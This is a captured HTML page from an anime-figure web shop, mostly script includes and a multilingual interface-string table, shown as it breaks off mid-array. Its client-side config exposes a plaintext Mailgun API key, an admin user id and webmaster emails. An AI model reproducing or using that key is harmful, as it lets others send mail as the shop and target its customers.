

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anime-export.com/index.php?category=2879
body_size: 27491
content:
<!--

*****[EXPLANATIONS]******
This is the script to get the position of the user.
It uses my free version of the api of ipgeolocation.io limited to 1000 request per day. 
If this feature become very usefull for AE we should have a profesional account.

At the moment we call that function at the login time on the index.php and store the position on a SESSION variable.

-->










<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

<title>Anime-export</title>
<link rel="stylesheet" href="css_styles/homestyle_2.0.css?v=2" type="text/css">
<link rel="stylesheet" href="css_styles/faq_styles.css"  type="text/css">
	<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
	<link rel="icon" href="imgs/favicon.ico" />
	<meta name="description" content="The world's best toys and figures, directly from Japan!">
    <meta name="keywords" content="animeexport, anime, export, japan, japon, manga, dragon ball, figurine, figurines, figure, pokemon, tcg, trading card, mafex, comic, batman, spiderman, naruto, one piece, pikachu, toy, toys, pokemoncards, pokemon card, 玩具,模型,公仔,PVC,扭蛋,食玩,景品,一番賞,彩蛋,赠品,小礼品,首辦,手辦,吊飾,徽章,胸章,抱枕套">
	<!-- BOOSTRAP  -->
	<!--Bootstrap is a mobile adapted framework. To ensure proper rendering and touch zooming. -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- Latest compiled and minified CSS -->
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css">
	<!-- jQuery library -->
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
	<!-- Latest compiled JavaScript -->
	<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js"></script>

	
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PSJZB44');</script>
<!-- End Google Tag Manager -->


</head>

<script src="jslibs/ajaxbasics.js?cache=" type="text/javascript"></script>
<script src="jslibs/javascript_functions.js?cache=" type="text/javascript"></script>
<script src="jslibs/sha1.js" type="text/javascript"></script>
<script>
var config = JSON.parse("{\"debuggingmode\":true,\"livemode\":true,\"mode\":\"production\",\"thisdomain\":\"anime-export.com\",\"adminuser_id\":24550,\"urlprotocol\":\"https:\/\/\",\"internalcurrency\":\"jpy\",\"currency\":\"jpy\",\"currencysymbol\":\"\u00a5\",\"currencylabel\":\"JPY\",\"language\":\"eng\",\"senderemail\":\"donotreply@anime-export.com\",\"paypalapidomain\":\"www.paypal.com\",\"paypaltargetemail\":\"anime.export@gmail.com\",\"paypalIPN\":\"anime-export.com\/lbfeedbacks.php\",\"paypalreturn\":\"https:\/\/anime-export.com\/u_home.php?land=paypalland\",\"mon_api_url\":\"mon_api\/\",\"emailparams\":{\"method\":\"mailgun\",\"apisendurl\":\"https:\/\/api.mailgun.net\/v3\/mg.anime-export.com\/messages\",\"apivalidateurl\":\"https:\/\/api.mailgun.net\/v3\/mg.anime-export.com\/validate\",\"apiusrpwd\":\"api:key-5d1c092acd8cfbeba36bf973ec0a7ada\",\"webmasters_emails\":[\"webmaster@anime-export.com\",\"theolerbeil@gmail.com\"]},\"currencyratios\":{\"jpy\":{\"eur\":0.008012820512820514,\"usd\":0.00975609756097561,\"jpy\":1},\"eur\":{\"jpy\":124.8,\"usd\":1.17,\"eur\":1},\"usd\":{\"jpy\":102.5,\"eur\":0.8547008547008548,\"usd\":1}},\"currencydecimals\":{\"usd\":2,\"eur\":2,\"jpy\":0},\"currentcurrencydecimals\":0}");</script>
<script src="https://lightybox.com/api/mon_iface.js" type="text/javascript"></script>
<script src="ae_1.0.js?cache=99cf4401b75e482c92ef7ec3c92b6eab" type="text/javascript"></script>


<script>

var locales = []; locales[0] = []; locales[0]["eng"] = "Home";
 locales[0]["jap"] = "\u30db\u30fc\u30e0";
 locales[0]["fre"] = "Home";
 locales[0]["ita"] = "Home";
 locales[0]["ger"] = "Home";
 locales[0]["esp"] = "Inicio";
 locales[1] = []; locales[1]["eng"] = "My Account";
 locales[1]["jap"] = "\u30de\u30a4\u30a2\u30ab\u30a6\u30f3\u30c8";
 locales[1]["fre"] = "Mon compte";
 locales[1]["ita"] = "Account";
 locales[1]["ger"] = "Mein Konto";
 locales[1]["esp"] = "Mi Cuenta";
 locales[2] = []; locales[2]["eng"] = "My Orders";
 locales[2]["jap"] = "\u3054\u6ce8\u6587";
 locales[2]["fre"] = "Mes commandes";
 locales[2]["ita"] = "I miei ordini";
 locales[2]["ger"] = "Meine Bestellungen";
 locales[2]["esp"] = "Mis pedidos";
 locales[3] = []; locales[3]["eng"] = "FAQ";
 locales[3]["jap"] = "\u3088\u304f\u3042\u308b\u3054\u8cea\u554f(FAQ)";
 locales[3]["fre"] = "FAQ";
 locales[3]["ita"] = "FAQ";
 locales[3]["ger"] = "FAQ";
 locales[3]["esp"] = "Preguntas Frecuentes";
 locales[4] = []; locales[4]["eng"] = "Contact Us";
 locales[4]["jap"] = "\u304a\u554f\u3044\u5408\u308f\u305b";
 locales[4]["fre"] = "Contacts";
 locales[4]["ita"] = "Contattaci";
 locales[4]["ger"] = "Kontakte";
 locales[4]["esp"] = "Cont\u00e1ctanos";
 locales[5] = []; locales[5]["eng"] = "Login";
 locales[5]["jap"] = "\u30ed\u30b0\u30a4\u30f3";
 locales[5]["fre"] = "Se connecter";
 locales[5]["ita"] = "Login";
 locales[5]["ger"] = "Anmelden";
 locales[5]["esp"] = "Iniciar sesi\u00f3n";
 locales[6] = []; locales[6]["eng"] = "Logout";
 locales[6]["jap"] = "\u30ed\u30b0\u30a2\u30a6\u30c8";
 locales[6]["fre"] = "Se d\u00e9connecter";
 locales[6]["ita"] = "Logout";
 locales[6]["ger"] = "Abmelden";
 locales[6]["esp"] = "Cerrar sesi\u00f3n";
 locales[7] = []; locales[7]["eng"] = "Login to place your order";
 locales[7]["jap"] = "\u3054\u6ce8\u6587\u306e\u65b9\u306f\u3053\u3061\u3089\u3078";
 locales[7]["fre"] = "S'enregistrer et commander";
 locales[7]["ita"] = "Accedi per ordinare";
 locales[7]["ger"] = "Konto erstelle zu bestellen";
 locales[7]["esp"] = "Iniciar sesi\u00f3n para realizar pedidos";
 locales[8] = []; locales[8]["eng"] = "All items";
 locales[8]["jap"] = "\u5168\u3066\u306e\u5546\u54c1";
 locales[8]["fre"] = "Tous les articles";
 locales[8]["ita"] = "Tutti i prodotti";
 locales[8]["ger"] = "Alle Produkte";
 locales[8]["esp"] = "Todos los productos";
 locales[9] = []; locales[9]["eng"] = "Preorders";
 locales[9]["jap"] = "\u5148\u884c\u4e88\u7d04\u54c1";
 locales[9]["fre"] = "Pr\u00e9commandes";
 locales[9]["ita"] = "Preordini";
 locales[9]["ger"] = "Vorbestellungen";
 locales[9]["esp"] = "Pre-pedidos";
 locales[10] = []; locales[10]["eng"] = "Special";
 locales[10]["jap"] = "\u30d7\u30ec\u30df\u30a2\u30e0\u5546\u54c1";
 locales[10]["fre"] = "Sp\u00e9cial";
 locales[10]["ita"] = "Special";
 locales[10]["ger"] = "Besondere";
 locales[10]["esp"] = "ESPECIAL";
 locales[11] = []; locales[11]["eng"] = "Released";
 locales[11]["jap"] = "\u767a\u58f2\u6e08\u5546\u54c1";
 locales[11]["fre"] = "Nouveaux arrivages";
 locales[11]["ita"] = "NUOVI ARRIVI";
 locales[11]["ger"] = "Neuerscheinungen";
 locales[11]["esp"] = "NOVEDADES";
 locales[12] = []; locales[12]["eng"] = "Search...";
 locales[12]["jap"] = "\u5546\u54c1\u691c\u7d22";
 locales[12]["fre"] = "Rechercher";
 locales[12]["ita"] = "Cerca...";
 locales[12]["ger"] = "Suche";
 locales[12]["esp"] = "Buscar...";
 locales[13] = []; locales[13]["eng"] = "MORE RESULTS";
 locales[13]["jap"] = "\u5546\u54c1\u3092\u3082\u3063\u3068\u8868\u793a";
 locales[13]["fre"] = "Plus de r\u00e9sultats";
 locales[13]["ita"] = "PIU' RISULTATI";
 locales[13]["ger"] = "Weitere Ergebnisse anzeigen";
 locales[13]["esp"] = "M\u00c1S RESULTADOS";
 locales[14] = []; locales[14]["eng"] = "Copyright (C) 2018 AnimeExport Inc. All Rights Reserved";
 locales[14]["jap"] = "Copyright (C) 2018 AnimeExport Inc. All Rights Reserved. - \u3053\u306e\u30da\u30fc\u30b8\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306e\u7121\u65ad\u8ee2\u8f09\u3092\u7981\u3058\u307e\u3059\u3002";
 locales[14]["fre"] = "Copyright (C) 2018 AnimeExport Inc. Tous droits r\u00e9serv\u00e9s";
 locales[14]["ita"] = "Copyright (C) 2018 AnimeExport Inc. Tutti i diritti riservati";
 locales[14]["ger"] = "Copyright (C) 2018 AnimeExport Inc. alle Rechte vorbehalten";
 locales[14]["esp"] = "Copyright (C) 2018 AnimeExport Inc. Todos los derechos reservados";
 locales[15] = []; locales[15]["eng"] = "NEW";
 locales[15]["jap"] = "\u65b0\u54c1";
 locales[15]["fre"] = "Nouveau";
 locales[15]["ita"] = "NUOVO";
 locales[15]["ger"] = "Neu";
 locales[15]["esp"] = "NUEVO";
 locales[16] = []; locales[16]["eng"] = "Second hand";
 locales[16]["jap"] = "\u4e2d\u53e4";
 locales[16]["fre"] = "Article d'occasion";
 locales[16]["ita"] = "Usato";
 locales[16]["ger"] = "Gebraucht";
 locales[16]["esp"] = "Segunda mano";
 locales[17] = []; locales[17]["eng"] = "Out of Stock";
 locales[17]["jap"] = "\u5728\u5eab\u5207\u308c";
 locales[17]["fre"] = "\u00c9puis\u00e9";
 locales[17]["ita"] = "Esaurito";
 locales[17]["ger"] = "Vergriffen";
 locales[17]["esp"] = "Temporalmente agotado";
 locales[18] = []; locales[18]["eng"] = "Price";
 locales[18]["jap"] = "\u4fa1\u683c";
 locales[18]["fre"] = "Prix";
 locales[18]["ita"] = "Prezzo";
 locales[18]["ger"] = "Preis";
 locales[18]["esp"] = "Precio";
 locales[19] = []; locales[19]["eng"] = "Item conditions:";
 locales[19]["jap"] = "\u5546\u54c1\u30e9\u30f3\u30af";
 locales[19]["fre"] = "\u00c9tat de l'objet";
 locales[19]["ita"] = "Condizioni oggetto";
 locales[19]["ger"] = "Artikelzustand";
 locales[19]["esp"] = "Estado del producto";
 locales[20] = []; locales[20]["eng"] = "Box conditions:";
 locales[20]["jap"] = "\u7bb1\u306e\u6709\u7121\/\u72b6\u614b";
 locales[20]["fre"] = "\u00c9tat de la bo\u00eete";
 locales[20]["ita"] = "Condizioni scatola";
 locales[20]["ger"] = "Packungzustand";
 locales[20]["esp"] = "Estado de la caja";
 locales[21] = []; locales[21]["eng"] = "Your login";
 locales[21]["jap"] = "\u30ed\u30b0\u30a4\u30f3\u540d ";
 locales[21]["fre"] = "Votre login";
 locales[21]["ita"] = "Tuo login ";
 locales[21]["ger"] = "Ihre Anmeldung";
 locales[21]["esp"] = "Tu inicio de sesi\u00f3n";
 locales[22] = []; locales[22]["eng"] = "Name";
 locales[22]["jap"] = "\u540d";
 locales[22]["fre"] = "Pr\u00e9nom";
 locales[22]["ita"] = "Nome";
 locales[22]["ger"] = "Name";
 locales[22]["esp"] = "Nombre";
 locales[23] = []; locales[23]["eng"] = "Surname";
 locales[23]["jap"] = "\u59d3";
 locales[23]["fre"] = "Nom";
 locales[23]["ita"] = "Cognome";
 locales[23]["ger"] = "Familienname";
 locales[23]["esp"] = "Apellido";
 locales[24] = []; locales[24]["eng"] = "Email";
 locales[24]["jap"] = "Email";
 locales[24]["fre"] = "E-mail";
 locales[24]["ita"] = "E-mail";
 locales[24]["ger"] = "E-mail";
 locales[24]["esp"] = "Direcci\u00f3n de correo electr\u00f3nico";
 locales[25] = []; locales[25]["eng"] = "Shipping informations";
 locales[25]["jap"] = "\u914d\u9001\u306b\u3064\u3044\u3066";
 locales[25]["fre"] = "Donn\u00e9es d'exp\u00e9dition";
 locales[25]["ita"] = "Stato spedizione";
 locales[25]["ger"] = "Versandinformationen";
 locales[25]["esp"] = "Estado del env\u00edo";
 locales[26] = []; locales[26]["eng"] = "Order informations";
 locales[26]["jap"] = "\u3054\u6ce8\u6587\u306b\u3064\u3044\u3066";
 locales[26]["fre"] = "Suivi commande";
 locales[26]["ita"] = "Stato ordine";
 locales[26]["ger"] = "Bestellinformationen";
 locales[26]["esp"] = "Estado del pedido";
 locales[27] = []; locales[27]["eng"] = "CLEAR";
 locales[27]["jap"] = "\u30af\u30ea\u30a2\u30fc";
 locales[27]["fre"] = "Effacer";
 locales[27]["ita"] = "CANCELLA";
 locales[27]["ger"] = "L\u00f6schen";
 locales[27]["esp"] = "Borrar";
 locales[28] = []; locales[28]["eng"] = "SEND";
 locales[28]["jap"] = "\u9001\u4fe1";
 locales[28]["fre"] = "Envoyer";
 locales[28]["ita"] = "INVIA";
 locales[28]["ger"] = "Schicken";
 locales[28]["esp"] = "Enviar";
 locales[29] = []; locales[29]["eng"] = "General Enquiry";
 locales[29]["jap"] = "\u4e00\u822c\u7684\u306a\u8cea\u554f\u306b\u3064\u3044\u3066";
 locales[29]["fre"] = "Question g\u00e9n\u00e9rique";
 locales[29]["ita"] = "Domanda generica";
 locales[29]["ger"] = "Allgemeine Anfrage";
 locales[29]["esp"] = "Consulta general";
 locales[30] = []; locales[30]["eng"] = "Technical problems";
 locales[30]["jap"] = "\u6280\u8853\u7684\u306a\u554f\u984c\u306b\u3064\u3044\u3066";
 locales[30]["fre"] = "Probl\u00e8mes techniques";
 locales[30]["ita"] = "Problemi tecnici";
 locales[30]["ger"] = "Technische Probleme";
 locales[30]["esp"] = "Problemas t\u00e9cnicos";
 locales[31] = []; locales[31]["eng"] = "Our customer services";
 locales[31]["jap"] = "???";
 locales[31]["fre"] = "Services clientes";
 locales[31]["ita"] = "I nostri servizi cliente";
 locales[31]["ger"] = "Unser Kundenservice";
 locales[31]["esp"] = "Nuestros servicios al cliente";
 locales[32] = []; locales[32]["eng"] = "Find how to order safely and easily";
 locales[32]["jap"] = "???";
 locales[32]["fre"] = "Commandez facilement et tranquillement";
 locales[32]["ita"] = "Scopri come ordinare con facilit\u00e0 ed in totale sicurezza";
 locales[32]["ger"] = "Sicher und einfach bestellen";
 locales[32]["esp"] = "Descubre c\u00f3mo realizar tus pedidos con total comodidad y seguridad";
 locales[33] = []; locales[33]["eng"] = "Support";
 locales[33]["jap"] = "???";
 locales[33]["fre"] = "Support";
 locales[33]["ita"] = "Supporto";
 locales[33]["ger"] = "Kundendienst";
 locales[33]["esp"] = "Ayuda";
 locales[34] = []; locales[34]["eng"] = "Account";
 locales[34]["jap"] = "???";
 locales[34]["fre"] = "Compte";
 locales[34]["ita"] = "Account";
 locales[34]["ger"] = "Konto";
 locales[34]["esp"] = "Cuenta";
 locales[35] = []; locales[35]["eng"] = "Contact";
 locales[35]["jap"] = "???";
 locales[35]["fre"] = "Contacts";
 locales[35]["ita"] = "Contatti";
 locales[35]["ger"] = "Kontakte";
 locales[35]["esp"] = "Contactos";
 locales[36] = []; locales[36]["eng"] = "Register";
 locales[36]["jap"] = "???";
 locales[36]["fre"] = "Enregistrez-vous";
 locales[36]["ita"] = "Registrati";
 locales[36]["ger"] = "Registrieren";
 locales[36]["esp"] = "Reg\u00edstrate";
 locales[37] = []; locales[37]["eng"] = "Forgot password";
 locales[37]["jap"] = "???";
 locales[37]["fre"] = "Mot de passe oubli\u00e9";
 locales[37]["ita"] = "Password dimenticata";
 locales[37]["ger"] = "Passwort vergessen?";
 locales[37]["esp"] = "\u00bfOlvidaste tu contrase\u00f1a?";
 locales[38] = []; locales[38]["eng"] = "Legal";
 locales[38]["jap"] = "???";
 locales[38]["fre"] = "Mentions l\u00e9gales";
 locales[38]["ita"] = "Info legali";
 locales[38]["ger"] = "Impressum";
 locales[38]["esp"] = "Aviso legal";
 locales[39] = []; locales[39]["eng"] = "Terms and conditions";
 locales[39]["jap"] = "???";
 locales[39]["fre"] = "???";
 locales[39]["ita"] = "Termini e condizioni";
 locales[39]["ger"] = "Verkaufs- und Lieferbedingungen";
 locales[39]["esp"] = "T\u00e9rminos y condiciones";
 locales[40] = []; locales[40]["eng"] = "Privacy policy";
 locales[40]["jap"] = "???";
 locales[40]["fre"] = "Vie priv\u00e9e";
 locales[40]["ita"] = "Condizioni sulla privacy";
 locales[40]["ger"] = "Datenschutz";
 locales[40]["esp"] = "Pol\u00edtica de privacidad";
 locales[41] = []; locales[41]["eng"] = "Returns and exchanges";
 locales[41]["jap"] = "???";
 locales[41]["fre"] = "Retour et \u00e9changes";
 locales[41]["ita"] = "Restituzioni o cambi";
 locales[41]["ger"] = "Umtausch und R\u00fcckgabe";
 locales[41]["esp"] = "Devoluciones o cambios";
 locales[42] = []; locales[42]["eng"] = "Contact us anytime by sending us an EMAIL";
 locales[42]["jap"] = "???";
 locales[42]["fre"] = "Contactez-nous par EMAIL";
 locales[42]["ita"] = "Contattaci in qualsiasi momento tramite EMAIL";
 locales[42]["ger"] = "Kontaktieren Sie uns jederzeit per email";
 locales[42]["esp"] = "Cont\u00e1ctanos en cualquier momento por correo electr\u00f3nico";
 locales[43] = []; locales[43]["eng"] = "Your EMAIL";
 locales[43]["jap"] = "???";
 locales[43]["fre"] = "Votre EMAIL";
 locales[43]["ita"] = "Tua EMAIL";
 locales[43]["ger"] = "Ihre E-mail";
 locales[43]["esp"] = "Tu direcci\u00f3n de correo electr\u00f3nico";
 locales[44] = []; locales[44]["eng"] = "Subscribe to our NEWSLETTER";
 locales[44]["jap"] = "???";
 locales[44]["fre"] = "Joignez notre NEWSLETTER";
 locales[44]["ita"] = "Iscriviti alla nostra NEWSLETTER";
 locales[44]["ger"] = "Abonnieren Sie unseren Newsletter";
 locales[44]["esp"] = "Suscr\u00edbete a nuestra NEWSLETTER";
 locales[45] = []; locales[45]["eng"] = "\tThis is an encrypted page by a High Grade Encryption (AES-256) for your privacy protection.<br>\r\n\t\t\t\t\t\tYour Privacy is protected by \"Let's Encrypt\"<br>";
 locales[45]["jap"] = "???";
 locales[45]["fre"] = "Ce site est prot\u00e9g\u00e9 par un syst\u00e8me de Cryptographie Haut Degr\u00e9e (AES-256) afin de prot\u00e9ger votre Vie Priv\u00e9e.<br>\r\n\t\t\t\t\t\tVotre Vie Priv\u00e9e est prot\u00e9g\u00e9e par \"Let's Encrypt\"<br>";
 locales[45]["ita"] = "\tQuesta pagina \u00e8 protetta da crittografia di alto grado (AES-256) per la protezione della tua privacy.<br>\r\n\t\t\t\t\t\tLa tua privacy \u00e8 protetta da \"Let's Encrypt\"<br>";
 locales[45]["ger"] = "Um den Datenschutz zu gew\u00e4hrleisten, diese Seite ist verschl\u00fcsselt mit High Grade Encryption (AES-256).<br>\r\n\r\nIhre Privatsph\u00e4re ist gesch\u00fctzt mit \"Let's Encrypt\"<br>";
 locales[45]["esp"] = "         Esta pagina est\u00e1 protegida por encriptaci\u00f3n de alto nivel (AES-256) para asegurar la tutela de tu privacidad.<br>\r\n\r\nTu privacidad est\u00e1 protegida por \"Let's Encrypt\"<br>";
 locales[46] = []; locales[46]["eng"] = "Create account";
 locales[46]["jap"] = "???";
 locales[46]["fre"] = "Cr\u00e9er un compte";
 locales[46]["ita"] = "Crea account";
 locales[46]["ger"] = "Benutzerkonto erstellen";
 locales[46]["esp"] = "Crear cuenta";
 locales[47] = []; locales[47]["eng"] = "Basket";
 locales[47]["jap"] = "???";
 locales[47]["fre"] = "Panier";
 locales[47]["ita"] = "Carrello";
 locales[47]["ger"] = "Warenkorb";
 locales[47]["esp"] = "Carrito";
 locales[48] = []; locales[48]["eng"] = "Details";
 locales[48]["jap"] = "???";
 locales[48]["fre"] = "D\u00e9tails";
 locales[48]["ita"] = "Dettagli";
 locales[48]["ger"] = "Details";
 locales[48]["esp"] = "Detalles";
 locales[49] = []; locales[49]["eng"] = "\tYour registration information have been sent to Anime-Export.com.<br>\r\n\t\t\t\t\t\tA confirmation email will be sent to you. Please check your email account and confirm as soon as you receive it.<br>";
 locales[49]["jap"] = "???";
 locales[49]["fre"] = "\tVos infos d'enregistrement ont \u00e9t\u00e9 envoy\u00e9s \u00e0 Anime-Export.com.<br>\r\n\t\t\t\t\t\tVous allez recevoir un EMAIL de confirmation.<br>\r\n\t\t\t\t\t\tVeuillez contr\u00f4ler votre courrier et confirmer la r\u00e9ception d\u00e8s que possible.<br>";
 locales[49]["ita"] = "\tI tuoi dati di registrazione sono stati inviati ad Anime-Export.com.<br>\r\n\t\t\t\t\t\tTi verr\u00e0 inviata una email di conferma. <br>\r\n\t\t\t\t\t\tControlla la tua casella di posta e conferma appena la ricevi per completare la tua registrazione.<br>";
 locales[49]["ger"] = "Ihre Registrierungsdaten zu Anime-Export.com \u00fcbermittelt wurden<br>\r\n\r\nEine Best\u00e4tigungs-Email an dich verschickt wird.<br>\r\n\r\nBitte pr\u00fcfen Sie Ihren Email-Konto und  ";
 locales[49]["esp"] = "      Tus datos de registro han sido enviados a Anime-Export.com.<br>\r\n\r\nRecibir\u00e1s un correo electr\u00f3nico de confirmaci\u00f3n.<br>\r\n\r\nEn cuanto lo recibas, por favor, revisa tu buz\u00f3n de entrada para confirmar la suscripci\u00f3n.<br>";
 locales[50] = []; locales[50]["eng"] = "\tThank you for your payment.<br>\r\n\t\t\t\t\t\tWe will send you a confirmation email as the transaction has been completed.<br>\r\n\t\t\t\t";
 locales[50]["jap"] = "???";
 locales[50]["fre"] = "Merci de votre paiement.<br>\r\n\t\t\t\t\t\tNous vous enverrons un email de confirmation d\u00e8s que la transation est compl\u00e8te.<br>\r\n";
 locales[50]["ita"] = "\tGrazie per il pagamento.<br>\r\n\t\t\t\t\t\tTi invieremeo un email di conferma appena la transazione verr\u00e0 completata.<br>\r\n\t\t\t\t";
 locales[50]["ger"] = "Danke f\u00fcr Ihre Zahlung.\r\n\r\nSie erhalten eine Best\u00e4tigungs-E-Mail wenn die Operation abgeschlossen ist.";
 locales[50]["esp"] = "      Gracias por el pago.<br>\r\n\r\nAl completar con \u00e9xito la transacci\u00f3n, recibir\u00e1s un correo electr\u00f3nico de confirmaci\u00f3n.<br>\r\n\r\n";
 locales[51] = []; locales[51]["eng"] = "Operation completed successfully";
 locales[51]["jap"] = "???";
 locales[51]["fre"] = "L'op\u00e9ration a \u00e9t\u00e9 complet\u00e9e avec succ\u00e8s";
 locales[51]["ita"] = "Operazione completata con successo";
 locales[51]["ger"] = "Operation erfolgreich abgeschlossen";
 locales[51]["esp"] = "Acci\u00f3n realizada con \u00e9xito";
 locales[52] = []; locales[52]["eng"] = "\tYour account information has been saved.<br>\r\n";
 locales[52]["jap"] = "???";
 locales[52]["fre"] = "Vos informations d'enregistrement ont \u00e9t\u00e9 enregistr\u00e9s";
 locales[52]["ita"] = "\tLe informazioni del tuo account sono state salvate.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\t<a href=\"u_home.php\">Torna alla homepage.<\/a>";
 locales[52]["ger"] = "Die Informationen des Kontos sind gespeichert.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\t<a href=\"u_home.php\">Kommen Sie zur\u00fcck zur Homepage.<\/a>";
 locales[52]["esp"] = "      Los datos de tu cuenta han sido guardados.<br>\r\n\r\n<br>\r\n\r\n<a href=\"u_home.php\">Volver a la p\u00e1gina de inicio<\/a>";
 locales[53] = []; locales[53]["eng"] = "\tThank you for your confirmation.<br>\r\n\t\t\t\t\t\tYour account is now active and ready to be used.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tEnjoy your shopping with Anime.Export.com.<br>\r\n";
 locales[53]["jap"] = "???";
 locales[53]["fre"] = "Merci de votre confirmation.<br>\r\n\t\t\t\t\t\tVotre compte est maintenant actif et pr\u00eat \u00e0 \u00eatre utilis\u00e9<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tBon shopping avec Anime.Export.com.<br>\r\n\t";
 locales[53]["ita"] = "\tGrazie per la tua conferma.<br>\r\n\t\t\t\t\t\tIl tuo account \u00e8 stato attivato ed \u00e8 pronto per l'uso.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tDivertiti ad acquistare con Anime.Export.com.<br>\r\n\t\t\t\t\t";
 locales[53]["ger"] = "Danke f\u00fcr Ihre Best\u00e4tigung.\r\n<br>\r\n\r\n\r\nIhr Konto ist aktiviert und gebrauchsfertig.<br>\r\n\r\n\r\n<br>\r\n\r\nViel Spa\u00df beim Kaufen mit Anime-Export.com<br>\r\n";
 locales[53]["esp"] = "      Gracias por tu confirmaci\u00f3n.<br>\r\n\r\nTu cuenta est\u00e1 activada y lista para usar.<br>\r\n\r\n<br>\r\n\r\nDisfruta tu compra con Anime.Export.com.<br>\r\n\r\n";
 locales[54] = []; locales[54]["eng"] = "\tSorry but your confirmation process failed.<br>\r\n\t\t\t\t\t\tPlease try again or contact us if you can't solve the problem.<br>\r\n\t\t\t\t";
 locales[54]["jap"] = "???";
 locales[54]["fre"] = "Le proc\u00e9s de confirmation a \u00e9chu\u00e9. \r\n\r\nNous sommes d\u00e9sol\u00e9s. Si le probl\u00e8me reste, veuillez essayer \u00e0 nouveau ou nous contacter.";
 locales[54]["ita"] = "\tCi scusiamo ma la procedura di conferma non \u00e8 andata a buon fine.<br>\r\n\t\t\t\t\t\tPuoi ritentare cliccando sul link che ti \u00e8 stato inviato o puoi contattarci se non riesci a risolvere il problema.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tDivertiti ad acquistare con Anime-Export.com.<br>\r\n";
 locales[54]["ger"] = "Es tut uns leid, aber Ihr Best\u00e4tigungsvorgang ist fehlgeschlagen.<br>\r\n\r\nKlicken Sie auf den gesendeten Link oder kontaktieren Sie uns, wenn Sie nicht das Problem l\u00f6sen k\u00f6nnen.<\/br>\r\n\r\n<br>\r\n\r\nViel Spa\u00df beim Kaufen mit Anime-Export.com<br>\r\n\r\n\r\n";
 locales[54]["esp"] = "      Lo sentimos pero el proceso de confirmaci\u00f3n no se llev\u00f3 al cabo.<br>\r\n\r\nInt\u00e9ntalo de nuevo haciendo clic en el enlace que te enviamos o cont\u00e1ctanos si no consigues solucionar el problema.<br>\r\n\r\n<br>\r\n";
 locales[55] = []; locales[55]["eng"] = "Operation failed";
 locales[55]["jap"] = "???";
 locales[55]["fre"] = "L'op\u00e9ration a \u00e9chu\u00e9e.";
 locales[55]["ita"] = "Operazione fallita";
 locales[55]["ger"] = "Der Vorgang ist aufgrund";
 locales[55]["esp"] = "Error en la operaci\u00f3n";
 locales[56] = []; locales[56]["eng"] = "<font color=\"#f18600\">PLEASE NOTE<\/font><br>Fields marked with a star (*) are mandatory.";
 locales[56]["jap"] = "???";
 locales[56]["fre"] = "Les champs suivis d'une etoile (*) sont obligatoires.";
 locales[56]["ita"] = "<font color=\"#f18600\">NOTA:<\/font><br>I campi contrassegnati con l'asterisco (*) sono obbligatori.";
 locales[56]["ger"] = "<font color=\"#f18600\">BITTE, BEACHTEN SIE:<\/font><br>Die Felder, die mit den Sternchen (*) markiert sind, sind erforderlich.";
 locales[56]["esp"] = "<font color=\"#f18600\">N\u00d3TESE, POR FAVOR:<\/font><br>Todos los campos marcados con un asterisco (*) son obligatorios. ";
 locales[57] = []; locales[57]["eng"] = "Customer service hours are 9:00 to 18:30 Monday to Friday, excluding National Holidays.";
 locales[57]["jap"] = "???";
 locales[57]["fre"] = "Le Service Client est ouvert de 9h \u00e0 18h30 du lundi au vendredi, sauf jour de f\u00eate";
 locales[57]["ita"] = "La fascia oraria per l'assistenza clienti \u00e8 dalle 9:00 alle 18:30 dal Luned\u00ec al Venerd\u00ec, escluse festivit\u00e0.";
 locales[57]["ger"] = "Kundenbetreuung: von Montag bis Freitag, von 09:00 bis 18:30 Uhr. Ferien ausgeschlossen.";
 locales[57]["esp"] = "El horario de atenci\u00f3n al cliente es de 9:00 a 18:30 de Lunes a Viernes, excepto las fiestas nacionales.";
 locales[58] = []; locales[58]["eng"] = "We will give priority to enquiries for orders\/shipments first. To avoid delays please take time to read the instructions in the mail and on the website.";
 locales[58]["jap"] = "???";
 locales[58]["fre"] = "Nous donnerons priorit\u00e9 aux requ\u00eates regardant commandes et livraisons. Afin d'\u00e9viter tout d\u00e9lai, nous vous prions de lire toujours les infos envoy\u00e9es par email et sur notre site dans la section FAQ (Questions fr\u00e9quentes). ";
 locales[58]["ita"] = "Daremo priorit\u00e0 alle richieste inerenti ordini e spedizioni. Per evitare ritardi leggere sempre tutte le informazioni inviate via email e sul sito nella sezione FAQ.";
 locales[58]["ger"] = "Die Fragen, die \u00fcber Bestellungen und Speditionen sind, sie haben unsere Priorit\u00e4t.\r\nUm Versp\u00e4tungen zu vermeiden, lesen Sie immer alle Informationen, die per E-Mail und auf der Website im FAQ-Bereich gesendet werden.";
 locales[58]["esp"] = "Daremos prioridad a las solicitudes relativas a pedidos y env\u00edos. A fin de evitar retrasos, por favor l\u00e9anse las instrucciones recibidas por correo electr\u00f3nico o contenidas en el sitio web en la secci\u00f3n \"Preguntas Frecuentes\".";
 locales[59] = []; locales[59]["eng"] = "For more information please visit the <span style=\"color:#f18600;cursor:pointer;\" onclick=\"getFaqPage();loginDownAnimationStart('contactformbox','blackback2');\">FAQ<\/span>";
 locales[59]["jap"] = "???";
